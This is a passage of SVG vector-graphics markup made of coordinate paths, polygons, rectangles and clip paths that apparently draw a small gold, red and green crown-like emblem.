	l0.022-0.175l0.046,0.055c0.001,0.001,0.059,0.07,0.172,0.16c0.093,0.083,0.162,0.076,0.165,0.076
	c0.058-0.01,0.079-0.075,0.079-0.134v-0.159l0.102,0.128c0.035,0.058,0.099,0.094,0.164,0.094c0.101,0,0.192-0.092,0.192-0.192
	c0-0.033,0-0.061-0.018-0.088l-0.01-0.015l0.076-0.152l0.108,0.126v0.047c0,0.112,0.091,0.204,0.204,0.204
	c0.106,0,0.194-0.074,0.204-0.172c0-0.083,0.006-0.122,0.043-0.122c0.029,0,0.037,0.028,0.047,0.063
	c0.002,0.005,0.004,0.013,0.006,0.019h0.004l0.008,0.02c0.033,0.089,0.108,0.144,0.194,0.144c0.112,0,0.204-0.091,0.204-0.204
	c0-0.035,0-0.052-0.008-0.068l-0.014-0.028l0.084-0.042l0.109,0.022l-0.018,0.036c-0.008,0.016-0.008,0.034-0.008,0.068
	c0,0.112,0.091,0.204,0.204,0.204c0.086,0,0.161-0.055,0.194-0.144c0.027-0.095,0.044-0.102,0.064-0.102
	c0.036,0,0.043,0.039,0.043,0.125c0.01,0.095,0.097,0.169,0.204,0.169c0.112,0,0.204-0.091,0.204-0.204v-0.047l0.112-0.131
	l0.059,0.158l-0.009,0.013c-0.018,0.027-0.018,0.056-0.018,0.088c0,0.101,0.092,0.192,0.192,0.192c0.06,0,0.112-0.03,0.164-0.094
	l0.102-0.128v0.17c0,0.058,0.021,0.124,0.08,0.134c-0.001-0.001,0.071-0.004,0.164-0.076c0.102-0.091,0.172-0.161,0.173-0.162
	l0.045-0.045l0.021,0.167l-0.005,0.009c-0.004,0.008-0.111,0.196-0.223,0.258c-0.063,0.038-0.14,0.075-0.22,0.062
	c-0.064-0.011-0.118-0.056-0.151-0.126c-0.041,0.021-0.092,0.032-0.149,0.032c-0.12,0-0.238-0.067-0.301-0.167
	c-0.061,0.056-0.142,0.084-0.239,0.084c-0.102,0-0.197-0.041-0.272-0.116c-0.064,0.053-0.145,0.081-0.233,0.081
	c-0.112,0-0.214-0.048-0.282-0.131c-0.068,0.082-0.17,0.131-0.282,0.131c-0.087,0-0.168-0.028-0.231-0.08
	c-0.066,0.074-0.162,0.115-0.274,0.115c-0.081,0-0.169-0.032-0.236-0.086c-0.059,0.103-0.174,0.168-0.303,0.168
	c-0.044,0-0.093-0.012-0.148-0.036c-0.033,0.072-0.087,0.118-0.153,0.129C33.832,21.887,33.822,21.888,33.812,21.888z
	 M36.974,21.663l0.014,0.041c0.013,0.04,0.046,0.108,0.117,0.12c0.061,0.01,0.124-0.022,0.178-0.055
	c0.085-0.047,0.174-0.19,0.195-0.226l-0.003-0.022c-0.031,0.03-0.077,0.073-0.132,0.122c-0.114,0.089-0.205,0.09-0.208,0.09
	c-0.083-0.014-0.135-0.087-0.136-0.19c-0.061,0.072-0.128,0.107-0.204,0.107c-0.135,0-0.254-0.119-0.254-0.254
	c0-0.033,0-0.071,0.02-0.109l-0.012-0.031l-0.029,0.034v0.024c0,0.146-0.119,0.266-0.266,0.266c-0.131,0-0.241-0.088-0.263-0.208
	c-0.047,0.101-0.138,0.161-0.242,0.161c-0.146,0-0.266-0.119-0.266-0.266c0-0.022,0-0.041,0.003-0.059l-0.015-0.003l-0.013,0.007
	c0.005,0.02,0.005,0.042,0.005,0.067c0,0.146-0.119,0.266-0.266,0.266c-0.105,0-0.196-0.061-0.242-0.161
	c-0.023,0.121-0.132,0.208-0.262,0.208c-0.146,0-0.266-0.119-0.266-0.266v-0.024l-0.033-0.038l-0.019,0.037
	c0.019,0.037,0.019,0.074,0.019,0.107c0,0.135-0.119,0.254-0.254,0.254c-0.08,0-0.158-0.041-0.204-0.105
	c-0.006,0.095-0.056,0.163-0.131,0.175c-0.005,0.001-0.098,0.013-0.213-0.09c-0.059-0.047-0.103-0.088-0.133-0.118l-0.002,0.017
	c0.024,0.038,0.12,0.18,0.196,0.227c0.069,0.042,0.137,0.062,0.177,0.055c0.072-0.012,0.104-0.08,0.118-0.12l0.011-0.034
	l0.032,0.016c0.059,0.029,0.108,0.044,0.15,0.044c0.12,0,0.224-0.066,0.265-0.168l0.017-0.044l0.033,0.033
	c0.059,0.059,0.147,0.097,0.225,0.097c0.106,0,0.19-0.04,0.245-0.116l0.021-0.03l0.026,0.026c0.055,0.055,0.13,0.085,0.213,0.085
	c0.106,0,0.201-0.052,0.255-0.138l0.026-0.042l0.026,0.042c0.054,0.086,0.15,0.138,0.255,0.138c0.083,0,0.158-0.03,0.213-0.085
	l0.024-0.024l0.022,0.025c0.066,0.077,0.152,0.118,0.246,0.118c0.097,0,0.17-0.031,0.223-0.094l0.032-0.038l0.02,0.045
	c0.044,0.1,0.153,0.169,0.265,0.169c0.061,0,0.11-0.014,0.146-0.041L36.974,21.663z"/>
<path fill="#CAAE17" d="M35.468,21.784c-0.634,0-1.209,0.082-1.62,0.211c-0.023,0.012-0.059-0.012-0.07-0.035
	s0.012-0.059,0.035-0.07c0.411-0.129,0.998-0.211,1.643-0.211c0.657,0,1.244,0.082,1.655,0.211c0.023,0.012,0.047,0.047,0.035,0.07
	c-0.012,0.023-0.047,0.047-0.07,0.035C36.677,21.866,36.101,21.784,35.468,21.784"/>
<path fill="#211915" d="M33.834,22.03c-0.034,0-0.07-0.029-0.084-0.056c-0.021-0.043,0.015-0.095,0.049-0.112
	c0.435-0.137,1.037-0.215,1.657-0.215c0.637,0,1.228,0.076,1.664,0.213c0.039,0.019,0.075,0.071,0.054,0.114
	c-0.017,0.034-0.069,0.07-0.112,0.049c-0.408-0.132-0.99-0.208-1.594-0.208c-0.599,0-1.186,0.076-1.61,0.21
	C33.85,22.028,33.842,22.03,33.834,22.03z M35.456,21.709c-0.614,0-1.209,0.076-1.634,0.21c-0.008,0.004-0.018,0.022-0.017,0.028
	c0.006,0.011,0.022,0.022,0.029,0.021c0.44-0.139,1.019-0.214,1.633-0.214c0.61,0,1.199,0.078,1.617,0.213
	c0.01,0.003,0.027-0.007,0.033-0.02c0.001-0.005-0.009-0.023-0.021-0.029C36.677,21.786,36.077,21.709,35.456,21.709z"/>
<path fill="#FFFFFF" d="M34.857,22.03c0-0.047,0.047-0.094,0.094-0.094c0.047,0,0.094,0.035,0.094,0.094
	c0,0.047-0.047,0.094-0.094,0.094C34.893,22.112,34.857,22.077,34.857,22.03"/>
<path fill="#211915" d="M34.951,22.155c-0.079-0.015-0.125-0.063-0.125-0.125c0-0.064,0.061-0.125,0.125-0.125
	c0.061,0,0.125,0.047,0.125,0.125C35.076,22.094,35.016,22.155,34.951,22.155z M34.951,21.967c-0.03,0-0.063,0.033-0.063,0.063
	c0,0.045,0.048,0.059,0.069,0.064c0.024-0.001,0.057-0.034,0.057-0.064C35.014,21.989,34.982,21.967,34.951,21.967z"/>
<path fill="#BD0033" d="M35.468,22.065h-0.2c-0.035,0-0.07-0.035-0.07-0.07s0.035-0.07,0.07-0.07h0.2h0.211
	c0.035,0,0.07,0.035,0.07,0.07s-0.035,0.07-0.07,0.07H35.468z"/>
<path fill="#211915" d="M35.679,22.096h-0.411c-0.052,0-0.101-0.049-0.101-0.101c0-0.052,0.049-0.101,0.101-0.101h0.411
	c0.052,0,0.101,0.049,0.101,0.101C35.78,22.047,35.731,22.096,35.679,22.096z M35.268,21.956c-0.018,0-0.039,0.021-0.039,0.039
	s0.021,0.039,0.039,0.039h0.411c0.018,0,0.039-0.021,0.039-0.039s-0.021-0.039-0.039-0.039H35.268z"/>
<path fill="#008A74" d="M34.447,22.136l-0.153,0.023c-0.035,0.012-0.07-0.023-0.082-0.059c0-0.035,0.023-0.07,0.059-0.082
	l0.153-0.023l0.153-0.023c0.035-0.012,0.07,0.023,0.082,0.059c0.012,0.035-0.023,0.07-0.059,0.082L34.447,22.136z"/>
<path fill="#211915" d="M34.28,22.193c-0.018,0-0.037-0.007-0.055-0.021c-0.019-0.015-0.034-0.037-0.042-0.061l-0.002-0.01
	c0-0.05,0.033-0.096,0.08-0.111l0.31-0.048c0.047-0.017,0.099,0.028,0.116,0.079c0.018,0.053-0.027,0.104-0.078,0.121l-0.31,0.048
	C34.293,22.192,34.287,22.193,34.28,22.193z M34.243,22.096c0.008,0.02,0.029,0.039,0.041,0.034l0.31-0.048
	c0.007-0.003,0.02-0.011,0.028-0.021c0.004-0.005,0.009-0.013,0.007-0.021c-0.007-0.022-0.028-0.044-0.043-0.039l-0.31,0.048
	C34.26,22.055,34.245,22.074,34.243,22.096z"/>
<polygon fill="#BD0033" points="33.86,22.253 33.93,22.136 34.071,22.159 33.989,22.288 "/>
<path fill="#211915" d="M34.003,22.324l-0.191-0.052l0.102-0.17l0.208,0.035L34.003,22.324z M33.908,22.234l0.068,0.018l0.045-0.07
	l-0.074-0.012L33.908,22.234z"/>
<path fill="#FFFFFF" d="M35.902,22.03c0-0.047,0.047-0.094,0.094-0.094c0.047,0,0.094,0.035,0.094,0.094
	c0,0.047-0.035,0.094-0.094,0.094C35.937,22.112,35.902,22.077,35.902,22.03"/>
<path fill="#211915" d="M35.996,22.155c-0.079-0.015-0.125-0.063-0.125-0.125c0-0.064,0.061-0.125,0.125-0.125
	c0.061,0,0.125,0.047,0.125,0.125C36.121,22.092,36.074,22.155,35.996,22.155z M35.996,21.967c-0.03,0-0.063,0.033-0.063,0.063
	c0,0.045,0.048,0.059,0.069,0.064c0.035-0.001,0.057-0.033,0.057-0.064C36.059,21.989,36.026,21.967,35.996,21.967z"/>
<path fill="#008A74" d="M36.477,22.136l0.153,0.023c0.035,0.012,0.07-0.023,0.082-0.059c0.012-0.035-0.023-0.07-0.059-0.082
	L36.5,21.995l-0.153-0.023c-0.035-0.012-0.07,0.023-0.082,0.059c0,0.035,0.023,0.07,0.059,0.082L36.477,22.136z"/>
<path fill="#211915" d="M36.644,22.193c-0.008,0-0.016-0.001-0.024-0.004l-0.3-0.046c-0.052-0.017-0.085-0.063-0.085-0.113
	l0.002-0.01c0.017-0.051,0.068-0.096,0.121-0.078l0.3,0.046c0.037,0.012,0.065,0.035,0.078,0.062c0.01,0.02,0.012,0.041,0.005,0.061
	c-0.01,0.032-0.034,0.06-0.061,0.073C36.669,22.19,36.656,22.193,36.644,22.193z M36.482,22.105l0.153,0.023
	c0.008,0.002,0.012,0.003,0.019-0.001c0.012-0.006,0.024-0.021,0.03-0.037c0.001-0.003,0.002-0.007-0.002-0.014
	c-0.006-0.012-0.021-0.024-0.037-0.03l-0.3-0.046c-0.018-0.005-0.038,0.013-0.046,0.033c0.002,0.021,0.017,0.041,0.037,0.048
	L36.482,22.105z"/>
<polygon fill="#BD0033" points="37.064,22.253 37.005,22.136 36.864,22.148 36.935,22.277 "/>
<path fill="#211915" d="M36.918,22.311l-0.104-0.19l0.209-0.017l0.087,0.173L36.918,22.311z M36.914,22.174l0.037,0.068l0.066-0.012
	l-0.031-0.062L36.914,22.174z"/>
<path id="SVGID_3_" fill="#BD0033" d="M35.468,22.664c-0.516,0-0.974-0.047-1.326-0.141c0.352-0.094,0.821-0.153,1.326-0.153
	c0.516,0,0.974,0.059,1.326,0.153C36.442,22.617,35.984,22.664,35.468,22.664"/>
<g>
	<defs>
		<path id="SVGID_8_" d="M35.468,22.664c-0.516,0-0.974-0.047-1.326-0.141c0.352-0.094,0.821-0.153,1.326-0.153
			c0.516,0,0.974,0.059,1.326,0.153C36.442,22.617,35.984,22.664,35.468,22.664"/>
	</defs>
	<clipPath id="SVGID_9_">
		<use xlink:href="#SVGID_8_"  overflow="visible"/>
	</clipPath>
	<rect x="35.848" y="22.077" clip-path="url(#SVGID_9_)" fill="#211915" width="0.062" height="0.833"/>
</g>
<g>
	<defs>
		<path id="SVGID_10_" d="M35.468,22.664c-0.516,0-0.974-0.047-1.326-0.141c0.352-0.094,0.821-0.153,1.326-0.153
			c0.516,0,0.974,0.059,1.326,0.153C36.442,22.617,35.984,22.664,35.468,22.664"/>
	</defs>
	<clipPath id="SVGID_12_">
		<use xlink:href="#SVGID_10_"  overflow="visible"/>
	</clipPath>
	<rect x="35.64" y="22.077" clip-path="url(#SVGID_12_)" fill="#211915" width="0.055" height="0.833"/>
</g>
<g>
	<defs>
		<path id="SVGID_14_" d="M35.468,22.664c-0.516,0-0.974-0.047-1.326-0.141c0.352-0.094,0.821-0.153,1.326-0.153
			c0.516,0,0.974,0.059,1.326,0.153C36.442,22.617,35.984,22.664,35.468,22.664"/>
	</defs>
	<clipPath id="SVGID_16_">
		<use xlink:href="#SVGID_14_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_16_)" fill="#211915" d="M35.53,22.922h-0.078v-0.845h0.078V22.922z M35.366,22.922h-0.078v-0.845
		h0.078V22.922z M35.201,22.922h-0.078v-0.845h0.078V22.922z M35.072,22.922h-0.078v-0.845h0.078V22.922z"/>
</g>
<g>
	<defs>
		<path id="SVGID_17_" d="M35.468,22.664c-0.516,0-0.974-0.047-1.326-0.141c0.352-0.094,0.821-0.153,1.326-0.153
			c0.516,0,0.974,0.059,1.326,0.153C36.442,22.617,35.984,22.664,35.468,22.664"/>
	</defs>
	<clipPath id="SVGID_18_">
		<use xlink:href="#SVGID_17_"  overflow="visible"/>
	</clipPath>
	<rect x="34.859" y="22.077" clip-path="url(#SVGID_18_)" fill="#211915" width="0.068" height="0.833"/>
</g>
<g>
	<defs>
		<path id="SVGID_20_" d="M35.468,22.664c-0.516,0-0.974-0.047-1.326-0.141c0.352-0.094,0.821-0.153,1.326-0.153
			c0.516,0,0.974,0.059,1.326,0.153C36.442,22.617,35.984,22.664,35.468,22.664"/>
	</defs>
	<clipPath id="SVGID_21_">
		<use xlink:href="#SVGID_20_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_21_)" fill="#211915" d="M34.79,22.922h-0.076v-0.845h0.076V22.922z M34.661,22.922h-0.076v-0.845
		h0.076V22.922z"/>
</g>
<g>
	<defs>
		<path id="SVGID_22_" d="M35.468,22.664c-0.516,0-0.974-0.047-1.326-0.141c0.352-0.094,0.821-0.153,1.326-0.153
			c0.516,0,0.974,0.059,1.326,0.153C36.442,22.617,35.984,22.664,35.468,22.664"/>
	</defs>
	<clipPath id="SVGID_23_">
		<use xlink:href="#SVGID_22_"  overflow="visible"/>
	</clipPath>
	<rect x="34.439" y="22.077" clip-path="url(#SVGID_23_)" fill="#211915" width="0.086" height="0.833"/>
</g>
<g>
	<defs>
		<path id="SVGID_24_" d="M35.468,22.664c-0.516,0-0.974-0.047-1.326-0.141c0.352-0.094,0.821-0.153,1.326-0.153
			c0.516,0,0.974,0.059,1.326,0.153C36.442,22.617,35.984,22.664,35.468,22.664"/>
	</defs>
	<clipPath id="SVGID_25_">
		<use xlink:href="#SVGID_24_"  overflow="visible"/>
	</clipPath>
	<rect x="34.281" y="22.077" clip-path="url(#SVGID_25_)" fill="#211915" width="0.096" height="0.833"/>
</g>
<path fill="#211915" d="M35.468,22.695c-0.525,0-0.986-0.049-1.334-0.142v-0.06c0.371-0.099,0.845-0.154,1.334-0.154
	c0.496,0,0.957,0.053,1.334,0.154v0.06C36.454,22.646,35.992,22.695,35.468,22.695z M34.272,22.523
	c0.326,0.072,0.736,0.11,1.196,0.11c0.46,0,0.87-0.038,1.196-0.11c-0.348-0.08-0.758-0.121-1.196-0.121
	C35.036,22.402,34.617,22.444,34.272,22.523z"/>
<path fill="#CAAE17" d="M37.087,21.49c0.012-0.047,0-0.082-0.023-0.094c-0.023-0.012-0.059,0.023-0.082,0.059
	c-0.012,0.047,0,0.082,0.023,0.094C37.029,21.549,37.064,21.526,37.087,21.49"/>
<path fill="#211915" d="M37.005,21.58l-0.014-0.003c-0.039-0.019-0.054-0.07-0.04-0.129l0.004-0.01
	c0.041-0.062,0.086-0.087,0.122-0.069c0.039,0.019,0.054,0.07,0.04,0.129l-0.004,0.01C37.084,21.551,37.041,21.58,37.005,21.58z
	 M37.01,21.468c-0.005,0.023-0.002,0.04,0.003,0.048c0.012-0.005,0.03-0.018,0.045-0.038c0.006-0.031-0.001-0.05-0.008-0.053
	C37.048,21.426,37.03,21.439,37.01,21.468z"/>
<path fill="#CAAE17" d="M36.066,21.279c0-0.047-0.012-0.082-0.047-0.082s-0.059,0.035-0.059,0.07c0,0.047,0.012,0.082,0.047,0.082
	C36.031,21.35,36.055,21.326,36.066,21.279"/>
<path fill="#211915" d="M36.008,21.381c-0.029,0-0.078-0.015-0.078-0.113c0-0.049,0.034-0.101,0.09-0.101
	c0.029,0,0.078,0.015,0.078,0.113l-0.001,0.007C36.082,21.345,36.048,21.381,36.008,21.381z M36.019,21.228
	c-0.016,0-0.028,0.021-0.028,0.039c0,0.012,0.001,0.051,0.016,0.051c0.005,0,0.019-0.011,0.028-0.043
	C36.035,21.26,36.033,21.228,36.019,21.228z"/>
<path fill="#CAAE17" d="M34.881,21.279c-0.012-0.047,0.012-0.082,0.047-0.082s0.059,0.035,0.07,0.07
	c0.012,0.047-0.012,0.082-0.047,0.082C34.916,21.35,34.881,21.326,34.881,21.279"/>
<path fill="#211915" d="M34.951,21.381c-0.049,0-0.099-0.034-0.101-0.098c-0.007-0.033-0.002-0.064,0.016-0.087
	c0.015-0.019,0.037-0.03,0.062-0.03c0.043,0,0.081,0.034,0.1,0.092c0.009,0.037,0.004,0.07-0.014,0.093
	C34.998,21.37,34.976,21.381,34.951,21.381z M34.928,21.228c-0.006,0-0.01,0.002-0.013,0.006c-0.006,0.008-0.008,0.022-0.004,0.037
	l0.001,0.008c0,0.038,0.033,0.039,0.039,0.039c0.006,0,0.01-0.002,0.013-0.006c0.006-0.008,0.008-0.022,0.004-0.038
	C34.961,21.254,34.946,21.228,34.928,21.228z"/>
<path fill="#CAAE17" d="M33.86,21.49c-0.012-0.047,0-0.082,0.023-0.094c0.023-0.012,0.059,0.023,0.07,0.059
	c0.012,0.047,0,0.082-0.023,0.094C33.907,21.549,33.872,21.526,33.86,21.49"/>
<path fill="#211915" d="M33.938,21.58H33.93c-0.035,0-0.083-0.031-0.1-0.08l-0.001-0.002c-0.015-0.059,0.001-0.11,0.04-0.129
	c0.014-0.007,0.031-0.007,0.048-0.001c0.027,0.011,0.054,0.043,0.066,0.077c0.015,0.061,0,0.112-0.039,0.131L33.938,21.58z
	 M33.89,21.482c0.006,0.017,0.021,0.03,0.032,0.034c0.005-0.009,0.008-0.027,0.002-0.053c-0.006-0.019-0.024-0.036-0.031-0.038
	C33.889,21.428,33.882,21.449,33.89,21.482z"/>
<polygon fill="#CAAE17" points="35.468,20.657 35.292,20.775 35.421,21.08 35.468,21.103 35.515,21.08 35.644,20.775 "/>
<path fill="#211915" d="M35.468,21.138l-0.071-0.035l-0.143-0.339l0.214-0.143l0.214,0.143l-0.144,0.339L35.468,21.138z
	 M35.445,21.057l0.023,0.011l0.023-0.011l0.115-0.271l-0.138-0.092l-0.138,0.092L35.445,21.057z"/>
<polygon fill="#CAAE17" points="35.069,21.115 35.151,21.244 35.433,21.15 35.468,21.115 35.433,21.068 35.151,20.986 "/>
<path fill="#211915" d="M35.138,21.281l-0.106-0.166l0.105-0.165l0.314,0.092l0.058,0.077l-0.066,0.062L35.138,21.281z
	 M35.105,21.115l0.059,0.092l0.252-0.084l0.011-0.011l-0.013-0.017l-0.249-0.073L35.105,21.115z"/>
<polygon fill="#CAAE17" points="35.867,21.115 35.785,21.244 35.503,21.15 35.468,21.115 35.503,21.068 35.785,20.986 "/>
<path fill="#211915" d="M35.798,21.281l-0.317-0.109l-0.054-0.054l0.057-0.077l0.314-0.092l0.105,0.165L35.798,21.281z
	 M35.52,21.123l0.252,0.084l0.059-0.092l-0.059-0.093l-0.249,0.073l-0.013,0.017L35.52,21.123z"/>
<polygon fill="#CAAE17" points="34.294,20.798 34.153,20.939 34.329,21.185 34.376,21.209 34.412,21.174 34.482,20.868 "/>
<path fill="#211915" d="M34.382,21.246l-0.078-0.043l-0.191-0.268l0.173-0.173l0.232,0.087l-0.078,0.34L34.382,21.246z
	 M34.35,21.161l0.02,0.01l0.013-0.013l0.062-0.27l-0.144-0.054l-0.108,0.108L34.35,21.161z"/>
<polygon fill="#CAAE17" points="33.989,21.303 34.095,21.408 34.353,21.256 34.376,21.209 34.341,21.174 34.048,21.15 "/>
<path fill="#211915" d="M34.09,21.447l-0.137-0.137l0.074-0.193l0.328,0.026l0.059,0.059l-0.037,0.075L34.09,21.447z M34.025,21.295
	l0.074,0.074l0.23-0.136l0.009-0.019l-0.011-0.011l-0.259-0.021L34.025,21.295z"/>
<polygon fill="#CAAE17" points="34.775,21.138 34.717,21.279 34.423,21.244 34.388,21.209 34.4,21.162 34.658,21.021 "/>
<path fill="#211915" d="M34.736,21.313l-0.327-0.039l-0.055-0.055l0.019-0.077l0.29-0.158l0.148,0.148L34.736,21.313z
	 M34.438,21.214l0.26,0.031l0.042-0.1l-0.086-0.086l-0.226,0.123l-0.004,0.017L34.438,21.214z"/>
<polygon fill="#CAAE17" points="33.707,21.338 33.684,21.49 33.391,21.514 33.344,21.49 33.355,21.443 33.578,21.244 "/>
<path fill="#211915" d="M33.384,21.545l-0.077-0.038l0.02-0.08l0.249-0.222l0.165,0.12l-0.03,0.195L33.384,21.545z M33.38,21.474
	l0.017,0.008l0.26-0.021l0.017-0.11l-0.094-0.068l-0.197,0.176L33.38,21.474z"/>
<path fill="#CAAE17" d="M34.282,21.209c0-0.059,0.047-0.106,0.106-0.106c0.059,0,0.106,0.047,0.106,0.106
	c0,0.059-0.047,0.106-0.106,0.106C34.329,21.314,34.282,21.267,34.282,21.209"/>
<path fill="#211915" d="M34.388,21.345c-0.075,0-0.137-0.061-0.137-0.137s0.061-0.137,0.137-0.137c0.075,0,0.137,0.061,0.137,0.137
	S34.463,21.345,34.388,21.345z M34.388,21.134c-0.042,0-0.075,0.033-0.075,0.075c0,0.042,0.033,0.075,0.075,0.075
	c0.042,0,0.075-0.033,0.075-0.075C34.463,21.167,34.43,21.134,34.388,21.134z"/>
<polygon fill="#CAAE17" points="36.653,20.798 36.782,20.939 36.606,21.185 36.559,21.209 36.524,21.174 36.465,20.868 "/>
<path fill="#211915" d="M36.553,21.246l-0.058-0.058l-0.065-0.34l0.232-0.087l0.16,0.175l-0.202,0.277L36.553,21.246z
	 M36.553,21.158l0.013,0.013l0.02-0.01l0.157-0.22l-0.098-0.107l-0.144,0.054L36.553,21.158z"/>
<polygon fill="#CAAE17" points="36.946,21.303 36.841,21.408 36.583,21.256 36.559,21.209 36.594,21.174 36.888,21.15 "/>
<path fill="#211915" d="M36.846,21.447l-0.287-0.169l-0.038-0.075l0.059-0.059l0.328-0.026l0.074,0.193L36.846,21.447z
	 M36.606,21.234l0.23,0.136l0.074-0.074l-0.043-0.112l-0.259,0.021l-0.011,0.011L36.606,21.234z"/>
<polygon fill="#CAAE17" points="36.172,21.138 36.219,21.279 36.512,21.244 36.559,21.209 36.536,21.162 36.278,21.021 "/>
<path fill="#211915" d="M36.197,21.313l-0.061-0.182l0.134-0.149l0.288,0.157l0.039,0.079l-0.074,0.056L36.197,21.313z
	 M36.207,21.146l0.033,0.1l0.26-0.031l0.02-0.015l-0.008-0.015l-0.228-0.124L36.207,21.146z"/>
<polygon fill="#CAAE17" points="37.193,21.338 37.216,21.49 37.51,21.514 37.545,21.49 37.545,21.443 37.322,21.244 "/>
<path fill="#211915" d="M37.518,21.546l-0.329-0.026l-0.03-0.195l0.165-0.12l0.252,0.225v0.077L37.518,21.546z M37.243,21.462
	l0.258,0.021l0.012-0.008v-0.017l-0.194-0.174l-0.094,0.068L37.243,21.462z"/>
<path fill="#CAAE17" d="M35.362,21.115c0-0.059,0.047-0.106,0.106-0.106c0.059,0,0.106,0.047,0.106,0.106
	c0,0.059-0.047,0.106-0.106,0.106S35.362,21.174,35.362,21.115"/>
<path fill="#211915" d="M35.468,21.251c-0.075,0-0.137-0.061-0.137-0.137s0.061-0.137,0.137-0.137c0.075,0,0.137,0.061,0.137,0.137
	S35.543,21.251,35.468,21.251z M35.468,21.04c-0.042,0-0.075,0.033-0.075,0.075c0,0.042,0.033,0.075,0.075,0.075
	s0.075-0.033,0.075-0.075C35.542,21.073,35.51,21.04,35.468,21.04z"/>
<path fill="#CAAE17" d="M36.454,21.209c0-0.059,0.047-0.106,0.106-0.106c0.059,0,0.106,0.047,0.106,0.106
	c0,0.059-0.047,0.106-0.106,0.106C36.5,21.314,36.454,21.267,36.454,21.209"/>
<path fill="#211915" d="M36.559,21.345c-0.075,0-0.137-0.061-0.137-0.137s0.061-0.137,0.137-0.137c0.075,0,0.137,0.061,0.137,0.137
	S36.634,21.345,36.559,21.345z M36.559,21.134c-0.042,0-0.075,0.033-0.075,0.075c0,0.042,0.033,0.075,0.075,0.075
	c0.042,0,0.075-0.033,0.075-0.075C36.634,21.167,36.601,21.134,36.559,21.134z"/>
<path fill="#CAAE17" d="M33.308,21.514c0,0-0.082-0.106-0.141-0.164c-0.047-0.035-0.141-0.07-0.141-0.07
	c0-0.023,0.059-0.059,0.117-0.059c0.035,0,0.07,0.012,0.094,0.047l0.012-0.047c0,0,0.047,0.012,0.07,0.07
	c0.023,0.059,0.012,0.153,0.012,0.153S33.332,21.49,33.308,21.514"/>
<path fill="#211915" d="M33.305,21.56l-0.021-0.028c-0.001-0.001-0.082-0.105-0.138-0.161c-0.04-0.029-0.129-0.063-0.13-0.063
	l-0.02-0.008v-0.021c0-0.05,0.081-0.09,0.148-0.09c0.029,0,0.055,0.007,0.077,0.019l0.006-0.026l0.03,0.008
	c0.003,0.001,0.063,0.016,0.092,0.089c0.026,0.065,0.014,0.164,0.014,0.168c0,0.002-0.001,0.057-0.032,0.088L33.305,21.56z
	 M33.08,21.267c0.033,0.014,0.077,0.036,0.107,0.057c0.039,0.038,0.084,0.092,0.114,0.129c0.001-0.004,0.001-0.008,0.001-0.011
	c0.003-0.028,0.007-0.099-0.01-0.141c-0.006-0.015-0.014-0.026-0.022-0.034l-0.019,0.074l-0.039-0.058
	c-0.015-0.022-0.037-0.033-0.068-0.033C33.119,21.251,33.096,21.259,33.08,21.267z"/>
<path fill="#CAAE17" d="M33.32,21.455c0.023-0.023,0.07-0.023,0.106,0.012s0.047,0.082,0.023,0.117
	c-0.023,0.023-0.07,0.023-0.106-0.012C33.297,21.537,33.285,21.49,33.32,21.455"/>
<path fill="#211915" d="M33.406,21.632c-0.003,0-0.005,0-0.008,0c-0.028-0.002-0.055-0.015-0.077-0.037
	c-0.03-0.022-0.05-0.054-0.053-0.087c-0.002-0.027,0.008-0.053,0.029-0.074l0,0c0.038-0.038,0.105-0.033,0.149,0.012
	c0.047,0.047,0.058,0.11,0.027,0.156C33.455,21.622,33.431,21.632,33.406,21.632z M33.342,21.477
	c-0.008,0.008-0.012,0.017-0.011,0.026c0.001,0.014,0.012,0.031,0.032,0.045c0.014,0.014,0.028,0.021,0.041,0.022
	c0.01,0,0.019-0.002,0.024-0.007c0.012-0.02-0.002-0.052-0.023-0.074C33.38,21.465,33.353,21.467,33.342,21.477z"/>
<path fill="#CAAE17" d="M37.592,21.514c0,0,0.082-0.106,0.141-0.164c0.047-0.035,0.141-0.07,0.141-0.07
	c0-0.023-0.059-0.059-0.117-0.059c-0.035,0-0.07,0.012-0.094,0.047l-0.012-0.047c0,0-0.047,0.012-0.07,0.07
	c-0.023,0.059-0.012,0.153-0.012,0.153S37.568,21.49,37.592,21.514"/>
<path fill="#211915" d="M37.595,21.56l-0.025-0.025c-0.032-0.032-0.032-0.086-0.032-0.092c0,0-0.012-0.099,0.014-0.164
	c0.029-0.072,0.089-0.088,0.092-0.089l0.03-0.008l0.006,0.026c0.022-0.013,0.048-0.019,0.077-0.019c0.067,0,0.148,0.04,0.148,0.09
	v0.021l-0.02,0.008c-0.001,0-0.09,0.034-0.133,0.066c-0.053,0.054-0.134,0.157-0.135,0.159L37.595,21.56z M37.631,21.268
	c-0.008,0.008-0.016,0.019-0.022,0.034c-0.017,0.042-0.013,0.113-0.01,0.137c0,0.004,0,0.009,0.001,0.014
	c0.03-0.037,0.074-0.09,0.111-0.126c0.032-0.024,0.078-0.046,0.111-0.061c-0.016-0.008-0.04-0.016-0.066-0.016
	c-0.031,0-0.053,0.011-0.068,0.033l-0.039,0.058L37.631,21.268z"/>
<path fill="#CAAE17" d="M37.592,21.455c-0.023-0.023-0.07-0.023-0.117,0.012c-0.035,0.035-0.047,0.082-0.023,0.117
	c0.023,0.023,0.07,0.023,0.117-0.012C37.604,21.537,37.615,21.49,37.592,21.455"/>
<path fill="#211915" d="M37.493,21.631c-0.025,0-0.048-0.008-0.064-0.025c-0.035-0.051-0.024-0.114,0.023-0.161
	c0.06-0.045,0.124-0.048,0.161-0.012l0.004,0.005c0.031,0.046,0.02,0.109-0.027,0.156C37.558,21.619,37.524,21.631,37.493,21.631z
	 M37.548,21.47c-0.015,0-0.034,0.006-0.055,0.022c-0.018,0.019-0.033,0.051-0.016,0.075c0.008,0.007,0.039,0.006,0.073-0.019
	c0.017-0.018,0.031-0.049,0.018-0.073C37.563,21.472,37.556,21.47,37.548,21.47z"/>
<rect x="33.132" y="22.746" fill="#CAAE17" width="4.694" height="1.303"/>
<path fill="#211915" d="M37.865,24.088h-4.772v-1.38h4.772V24.088z M33.171,24.01h4.617v-1.225h-4.617V24.01z"/>
<path fill="#CAAE17" d="M33.625,24.905c0.035-0.012,0.047-0.012,0.082-0.012h3.521c0.035,0,0.07,0.012,0.094,0.023
	c-0.117-0.047-0.211-0.153-0.211-0.293c0-0.141,0.094-0.258,0.211-0.293c-0.035,0.012-0.07,0.023-0.106,0.023h-3.521
	c-0.035,0-0.07,0-0.094-0.012h0.023c0.129,0.035,0.2,0.164,0.2,0.293C33.825,24.741,33.754,24.859,33.625,24.905"/>
